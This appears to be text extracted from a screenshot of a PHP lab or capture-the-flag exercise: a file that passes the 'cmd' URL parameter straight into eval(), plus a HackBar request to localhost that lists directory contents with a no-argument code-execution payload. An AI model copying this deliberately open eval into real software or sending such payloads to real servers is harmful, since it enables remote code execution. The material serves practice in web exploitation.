 <?php
highlight_file(__FILE__);
error_reporting(0);
$cmd=$_GET['cmd'];
eval($cmd);
?> Array ( [1] => . [value] => . [0] => 0 [key] => 0 )
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://localhost/1/wucan.php?cmd=print_r(each(scandir(current(localeconv()))));